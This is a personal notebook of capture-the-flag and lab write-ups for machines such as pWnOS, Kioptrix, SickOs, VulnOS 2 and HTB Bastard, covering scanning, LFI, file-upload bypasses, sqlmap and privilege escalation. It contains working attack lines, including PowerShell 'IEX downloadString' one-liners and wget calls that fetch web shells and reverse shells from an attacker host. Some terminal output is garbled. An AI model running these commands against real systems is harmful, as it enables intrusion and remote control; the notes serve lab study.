if (!(in\_array($file\_ext, $whitelist))) {

die('Not allowed extension, please upload images only.');

}

if(strpos($filetype,'image') === false) { die('Error 001');

}

if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&&

$imageinfo['mime'] != 'image/png') { die('Error 002');

}

if(substr\_count($filetype, '/')>1){ die('Error 003');

}

$uploadfile = $uploaddir . md5(basename($\_FILES['file']['name'])).$file\_ext;

if (move\_uploaded\_file($\_FILES['file']['tmp\_name'], $uploadfile)) { echo "<img src=\"".$uploadfile."\"><br />";

} else {

die('Error 4');

}

}

}

?>



When you inspect the page you see it is saved in /upload/ folder

// run the gif file using the cookie: lang=../upload/locationofthegif you uploaded



///we have a shell!

//enumeration

//exploit to priv

So when looking we can see the mike account doesn't login , I can only login to kane and kent,

Kane account as a file its in home directory called " msgmike" with permissions and owned by mike. This is **setuid bit set**.

So we use string to see what it is doing, we can see it calls a "cat" command for

/home/mike/msg.txt .

We need to manipulate the PATH environment varible to point a different "cat" pgramge I need to learn how path enviroment worrks and how we

can use it to exploit stuff…

<http://blog.safetechinnovations.com/challenges/pwnlabinit-walkthrough/>

We can use "\!" after we login to execute system commands this is not a remote attack this can be used as privilege escalation if the mysql is running as "root"

# Pwnos

Thursday, June 14, 2018

12:12 AM

So enumeration showed port 1000 and 80

Not shown: 995 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)

| ssh-hostkey:

| 1024 e4:46:40:bf:e6:29:ac:c6:00:e2:b2:a3:e1:50:90:3c (DSA)

|\_ 2048 10:cc:35:45:8e:f2:7a:a1:cc:db:a0:e8:bf:c7:73:3d (RSA)

**80/tcp** open http Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)

|\_http-server-header: Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6

|\_http-title: Site doesn't have a title (text/html).

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: MSHOME) 445/tcp open netbios-ssn Samba smbd 3.0.26a (workgroup: MSHOME) **10000/tcp** open http MiniServ 0.01 (Webmin httpd)

|\_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). MAC Address: 00:0C:29:5E:18:C9 (VMware)

Device type: general purpose Running: Linux 2.6.X

OS CPE: cpe:/o:linux:linux\_kernel:2.6.22

OS details: Linux 2.6.22 (embedded, ARM), Linux 2.6.22 - 2.6.23 Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Host script results:

|\_clock-skew: mean: 3s, deviation: 0s, median: 3s

|\_nbstat: NetBIOS name: UBUNTUVM, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| smb-os-discovery:

| OS: Unix (Samba 3.0.26a)

| Computer name: ubuntuvm

| NetBIOS computer name:

| Domain name: nsdlab

| FQDN: ubuntuvm.NSDLAB

|\_ System time: 2018-06-12T15:59:04-05:00

| smb-security-mode:

| account\_used: guest

| authentication\_level: user

| challenge\_response: supported

|\_ message\_signing: disabled (dangerous, but default)

|\_smbv2-enabled: Server doesn't support SMBv2 protocol

TRACEROUTE

HOP RTT ADDRESS

1 0.69 ms 192.168.110.144

The port 80 showed to be vuln to LFI :

1. Stage one change connect=true to anything else "flase"

After trying different type of different LFI :

../../../etc

Then try the PHP LFI base64 ( this mainly works when there is a php wrapper) [https://aadityapurani.com/2015/09/18/read-php-files-using-lfi-base-64-](https://aadityapurani.com/2015/09/18/read-php-files-using-lfi-base-64-bypass/) [bypass/](https://aadityapurani.com/2015/09/18/read-php-files-using-lfi-base-64-bypass/)

http://192.168.110.144/index1.php?help=true&connect=php://filter/convert. base64-encode/resource=/etc/passwd

Base 64 /etc/passwd

The use of the miniserv port 1000 is also vuln to LFI so we managed to pull down the /etc/shadow

This was cracked and we got the Vmware password Logged into SSH

After enumeration the machine was vulnerable to kernel exploit for root@ubuntuvm:/root/keys# uname -a

Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux

root@ubuntuvm:/root/keys#

# fristileaks

Thursday, June 14, 2018

1:04 AM

The enumeration Nmap

So we can upload files to the <http://192.168.144.150/fristi/upload.php>

We can upload jpg by bypassing it using putting "GIF 98"

It will bypass it but it says it uploads it to the /upload folder No other attacks vetectors

So using the /uploads <http://192.168.144.150/fristi/uploads/php-reverse-shell.php.jpg>

We maanaged to upload a file using .jpg as format and send it up and get a shell back

This really helped change the file format from .php to .php.jpg nothing else \_--

> I will test this after rooting

[https://th3mast3r.wordpress.com/2012/01/25/how-to-excuteacess-your-jpg-](https://th3mast3r.wordpress.com/2012/01/25/how-to-excuteacess-your-jpg-shell/) [shell/](https://th3mast3r.wordpress.com/2012/01/25/how-to-excuteacess-your-jpg-shell/)

After enumeration I used the dirtycow firefart exploit to get ain root --- will update later

# Kioptrix

Saturday, June 16, 2018

4:48 PM

Enumeration :

**Note : ALWAYS ALWAYS read the source page first!! The source page shows a redirection which was not enable and we need to manually use it!**

The source page:

Following the redirection : <http://192.168.110.145/pChart2.1.3/examples/index.php>

So the use of the pchart2.1.3 is vuln to multiple RCE exploits

<http://192.168.110.145/pChart2.1.3/examples/index.php?Action=View&Script>

[=](http://192.168.110.145/pChart2.1.3/examples/index.php?Action=View&Script)

// the use of log posing fails

It was used to detect the configuration file in the apache 22 on freebsd <http://192.168.110.145/pChart2.1.3/examples/index.php?Action=View&Script>

=/../../../../../usr/local/etc/apache22/httpd.conf

Which shows to be using Mozilla 4 as user-agent for vritual host 8080 Which we cannot access earlier

CODE :

<IfModule ssl\_module> SSLRandomSeed startup builtin SSLRandomSeed connect builtin

</IfModule>

SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4\_browser

<VirtualHost \*:8080>

DocumentRoot /usr/local/www/apache22/data2

<Directory "/usr/local/www/apache22/data2"> Options Indexes FollowSymLinks AllowOverride All

Order allow,deny

Allow from env=Mozilla4\_browser

</Directory>

The use of the burp we intercepted the traffic, the Mozilla 4.0 as user-agent We get the phptax …. After googling the phptax is vulner

So using metasploit managed to get a shell back

The machine was rooted very easily after that as the machine was running freebsd 9.0

Searching the searchsploit ;





# SICkos

Monday, June 18, 2018

10:06 PM

IP : 192.168.110.145

Directory test shows lighttpd/1.4.28 Nmap :

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 66:8c:c0:f2:85:7c:6c:c0:f6:ab:7d:48:04:81:c2:d4 (DSA)

| 2048 ba:86:f5:ee:cc:83:df:a6:3f:fd:c1:34:bb:7e:62:ab (RSA)

|\_ 256 a1:6c:fa:18:da:57:1d:33:2c:52:e4:ec:97:e2:9e:af (ECDSA)

80/tcp open http lighttpd 1.4.28

|\_http-server-header: lighttpd/1.4.28

|\_http-title: Site doesn't have a title (text/html). MAC Address: 00:0C:29:1A:8D:72 (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: general purpose Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux\_kernel:3 cpe:/o:linux:linux\_kernel:4 OS details: Linux 3.10 - 4.8, Linux 3.2 - 4.8

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

TRACEROUTE

HOP RTT ADDRESS

1 0.44 ms 192.168.110.146

OS and Service detection performed. Please report any incorrect results at <https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 30.78 seconds root@kali:/var/mail#

When there is nothing to look for in the web, try the below :

1. Source code
2. curl -v -X OPTIONS [http://192.168.110.146](http://192.168.110.146/) on all of the directories you think it will show what is allowed - this might give ideas of what we can do

3.

The use of the below I can upload files using curl :

curl -d "" -X PUT <http://192.168.110.146/test/lices1.txt>

[https://www.smeegesec.com/2014/10/detecting-and-exploiting-http-put-](https://www.smeegesec.com/2014/10/detecting-and-exploiting-http-put-method.html) [method.html](https://www.smeegesec.com/2014/10/detecting-and-exploiting-http-put-method.html)

<https://ec.haxx.se/http-put.html>

curl -i -X PUT -H “Content-Type: text/plain; charset=utf-8” -d “/root/Desktop/meterpreter.php” http://172.28.128.3:8585/uploads/meterpreter.php

So the above method works using curl but I could not get it to run for some reason :( maybe an santax issue

The use of the meterperter was used : msf auxiliary(scanner/http/http\_put) This easily uploads a file to the server that accepts PUT :

Once we got shell its enumeration time :

Look at the kernal .cron jobs , getuid bad program running as root

# VulnsOS 2

19 June 2018

13:07

After some enumeration ther website : 172.20.10.11/jabc -- > is running drupal 7 which is vulnerable to :

msf exploit(unix/webapp/drupal\_drupalgeddon2) >

So we can get that get a shell , make sure you update your metesploit

After investigating on the drupal page I saw a login page under Documentation which is has hidden text which points to directory / jabcd0cs

to a opendocman version 1.2.7 so after some looking around it is vulnerble sql injection, I could not get the sqlinjection to work munaually but used it in the sqlmap and it worked very good.

http://[host]/ajax\_udf.php?q=1&add\_value=odm\_user%20UNION%20SELECT%201,v ersion%28%29,3,4,5,6,7,8,9

Exploit page : <https://www.exploit-db.com/exploits/32075/>

Our injection point is ; http://[host]/ajax\_udf.php?q=1&add\_value=odm\_user

The use of sqlmap commands

|  |  |
| --- | --- |
| sqlmap --url "<http://172.20.10.11/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user>" "-- dbs" | To list the databases |
| sqlmap --url "<http://172.20.10.11/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user>" -D jabcd0cs --dump | After displaying all of the databases, we got the pass |

[\*] drupal7

[\*] information\_schema [\*] jabcd0cs

[\*] mysql

[\*] performance\_schema [\*] phpmyadmin

So after the use of above list

Cracked the md5 hash : webmin1980 Then logged in using SSH

After enumerating I have noticed that the kernel is running

root@VulnOSv2:/root# uname -a

Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux

root@VulnOSv2:/root#

**It is vulnerable to such exploit :** [**https://www.exploit-db.com/exploits/37292/**](https://www.exploit-db.com/exploits/37292/)

**After using the exploit we got root:**

# webmin@VulnOSv2:/tmp$ Is webmin@VulnOSv2 : /tmp$ webmin@VulnOSv2:/tmp$ wget http://172.20.10 . 5: 800/37292 .c http://172.20.10.5:800/37292.c -2018-06-18 connecting to 172.20.10.5:800... connected. HTTP request sent, awaiting response. 200 OK OUTFIL\ backdo l/jabcdocs/ajax udf .php?q=l&add Length: 5119 (5.0K) [text/plain] oxec'& value=odm . , 'var/www/html/backdoor ph Saving to: '37292.c' 2018-06-18 (1.36 Is 37292.c gcc ] 5,119 20SELEC in 0.0045 MB(S) '37292.c' cmd%27] saved [5119/5119] , 'var/www/html/backdoor ph value=odm http., /17L.2J. a. udf .php?q=l&add 9%20information schema. gcc: fatal error: no input files compilation terminated. gcc -0 37292 37292.c chmod 777 37292 .20. iö.ll/jabcdoc J'aja: ./37292 nformation schema. tables spawning threads mount #1 mount #2 child threads done jabcdOc J'aja: /etc/ld.so.preload created hcreating shared library # id • gid=o(root) , 1001 (webmin) whoami root /bin/bash df . df . ilue=odm ilue=odm tabl .oad 1 cd /home/vulnosadmin/ root@VulnOSv2:/home/vulnosadmin# Is root. blend root@VulnOSv2:/home/vulnosadmin# cat root. blend BLENDER V277RENDHXOtHMgsceneTESt#Otge 00(user) pWnOS v2.0

Sunday, June 24, 2018

2:03 PM

b374k.php / wso.php was used to get backdoor The use of the port 443 was helpful!

**Always check the directories : /var/www**

**/var**

#### /home

**/tmp**

#### Look for mysql\_connect or similar!

<http://10.10.10.100/>

The web site is running php 5.3.5 Apache/2.2.17 (Ubuntu)

After looking at the /blog it shows to be loads of doc also a /config folder

The website is running simple php blog 0.4.0 --> need to look for exploits based on that

So we can view the comments we made in the view .. What can I do ? The format is not just simple text maybe a php web shell ?? **Try it later**

[http://10.10.10.100/blog/content/11/05/entry110509-](http://10.10.10.100/blog/content/11/05/entry110509-191340/comments/comment180429-172422.txt) [191340/comments/comment180429-172422.txt](http://10.10.10.100/blog/content/11/05/entry110509-191340/comments/comment180429-172422.txt)

So after looking around there is a perl script for the simple php blog 0.4.0 This will create a backdoor using the creds in the / config/password.txt And it will login and upload a web shell into to <http://10.10.10.100/blog/images/>

The exploit : <https://www.exploit-db.com/exploits/1191/> Usage : perl 1991.pl <http://10.10.10.100/blog>-e 1

//Then access the shell using : <http://10.10.10.100/blog/images/cmd.php?cmd=whoami>

//time to get shell -- using php backdoor ( lazy and lux way) We can upload a php backdoor

wget http://10.10.10.128:443/b374k.php

After uploading backdoor only port **443** works so we managed to get a shell back using

**Wso.**php http://10.10.10.100/blog/images/cmd.php?cmd=wget[%20h](http://10.10.10.128/)ttp[://10.10.10.128](http://10.10.10.128/)

:443/wso.php

Access : <http://10.10.10.100/blog/images/wso.php>

-> network - > bind perl back port 443 to me.

#### Is Is 'in/s activate . php includes info.php blog index . php login . php rwww-data@web:/var/www$ cd www-data@web:/var$ cd www cd wwv.' www-data@web : /var/www$ mysqli connect.php register. php www-data@web:/var/www$ cat mysqli connect.php cat mysqli connect.php <?php # Script 8.2 - mysqli connect.php // This file contains the database access information. // This file also establishes a connection to MySQL // and // Set DEFINE DEFINE DEFINE DEFINE selects the database. the database access information as constants: ('DB USER 'root'); ( 'DB PASSWORD' , ' goodday'); ('DB HOST ('DB NAME' , 'localhost'); ' ch16'); // Make the connection: $dbc = @mysqli connect (DB HOST, ?>www-data@web : / var/www$ DB USER, DB PASSWORD, DB NAME) OR die ( 'Could not connect to MySQL: mysqli connect error() //shell time done , enumeration

Cannot connect to the mysql data

www-data@web:/tmp$ uname -mrs uname -mrs

Linux 2.6.38-8-server x86\_64 www-data@web:/tmp$

//OS

www-data@web:/tmp$ lsb\_release -a lsb\_release -a

No LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 11.04

Release: 11.04 Codename: natty www-data@web:/tmp$

So after some research I came across linux kernel "

Linux Kernel 2.6.22 < 3.9 - 'Dirty COW'

**From <**[**https://www.exploit-db.com/exploits/40839/**](https://www.exploit-db.com/exploits/40839/)**>**

So after running it I ssh into the box as user "firefart" with password "behnam" Then quickly ran " echo 0 > /proc/sys/vm/dirty\_writeback\_centisecs " --> this will stabilise the machine from crashing by ran on the ssh session by the firefart user.

I am currently root :)



# Bastard

28 June 2018

21:03

mpleted NSE at 16:02, 6.10s elapsed Initiating NSE at 16:02

Completed NSE at 16:02, 0.00s elapsed Nmap scan report for 10.10.10.9

Host is up (0.038s latency). Not shown: 997 filtered ports

PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 7.5

|\_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03

|\_http-generator: Drupal 7 ([http://drupal.org](http://drupal.org/))

| http-methods:

| Supported Methods: OPTIONS TRACE GET HEAD POST

|\_ Potentially risky methods: TRACE

| http-robots.txt: 36 disallowed entries (15 shown)

| /includes/ /misc/ /modules/ /profiles/ /scripts/

| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt

| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt

|\_/LICENSE.txt /MAINTAINERS.txt

|\_http-server-header: Microsoft-IIS/7.5

|\_http-title: Welcome to 10.10.10.9 | 10.10.10.9 135/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC

Warning: OSScan results may be unreliable because we could not find at least 1 op

The machine is a windows 8 running IIS 7.5 but running php

//enumeration

/rest : Services Endpoint "rest\_endpoint" has been setup successfully.

/xmlrpc.php XML-RPC server accepts POST requests only.

So a list of urls in the robots was tested against the website and it replied back with bunch or replies = durpal is running 7 .54

=====================================================

//CHANGELOG.txt (Status: 200)

//INSTALL.mysql.txt (Status: 200)

//INSTALL.pgsql.txt (Status: 200)

//UPGRADE.txt (Status: 200)

//MAINTAINERS.txt (Status: 200)

//INSTALL.txt (Status: 200)

//INSTALL.sqlite.txt (Status: 200)

//LICENSE.txt (Status: 200)

//?q=user/login/ (Status: 200)

//?q=user/password/ (Status: 200)

//user/login/ (Status: 200)

//user/register/ (Status: 200)

//user/password/ (Status: 200)

//?q=user/register/ (Status: 200)

//filter/tips/ (Status: 200)

//xmlrpc.php (Status: 200)

//install.php (Status: 200)

//?q=filter/tips/ (Status: 200)

//?q=comment/reply/ (Status: 200)

The use of the github drugongolden2 gets you shell then downloaded a meterepreter .exe and got my self a reverse shell .

Todnwload : copy \\10.10.14.11\\ROPNOP\shell.exe

<https://github.com/dreadlocked/Drupalgeddon2>

//privilege escalation

:\>systeminfo systeminfo

Host Name: BASTARD

OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7600 N/A Build 7600

OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server

OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization:

Product ID: 00496-001-0001283-84782

Original Install Date: 18/3/2017, 7:04:46 System Boot Time: 25/6/2018, 11:40:01 System Manufacturer: VMware, Inc.

System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 2 Processor(s) Installed.

* 1. : AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~1996 Mhz
  2. : AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~1996 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 5/4/2016

Windows Directory: C:\Windows

System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: el;Greek

Input Locale: en-us;English (United States)

Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 2.048 MB

Available Physical Memory: 1.519 MB Virtual Memory: Max Size: 4.095 MB Virtual Memory: Available: 3.540 MB Virtual Memory: In Use: 555 MB Page File Location(s): C:\pagefile.sys Domain: HTB

Logon Server: N/A Hotfix(s): N/A

Network Card(s): 1 NIC(s) Installed.

1. : Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No

IP address(es) [01]: 10.10.10.9

C:\>

<https://github.com/PowerShellMafia/PowerSploit>

<https://github.com/rasta-mouse/Sherlock>

]

Note :

copy \\10.10.14.11\\ROPNOP\Sherlock\Sherlick.ps1

/root/Documents/Sherlock/Sherlick.ps1

windows\_recon.bat

windows-privesc-check2.exe

always do powerup and sherlock ps scripts for windows...

ms16\_032\_secondary logon\_handle\_privesc

meterpreter > getuid

Server username: NT AUTHORITY\IUSR meterpreter >

So we cannot run powershell so I am going to run this command instead to get powershell back

.EXAMPLE

PS > Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.9 -Port 4444

//didn’t work due to the bypass bit

powershell -ep Bypass -nop -noexit "IEX(New-Object Net.webClient).downloadString('http://10.10.14.9:8000/Invoke-PowerShellTcp.ps1')"

//worked

//run the below and it will get a file from the shell folder which will connect back on powershell

powershell "IEX(New-Object Net.webClient).downloadString('http://10.10.14.9:8000/Invoke- PowerShellTcp.ps1')"

// need a python on port 8000

//nc on the correct port

//once within the powershell we need to get powerip and sherlock ( /root/Documents/HTB/bastard/Sherlock )

IEX(New-Object Net.webClient).downloadString('http://10.10.14.9:6000/PowerUp.ps1')

IEX(New-Object Net.webClient).downloadString('http://10.10.14.9:6000/Sherlock.ps1')

So after downloading sherlock.ps1 Run :

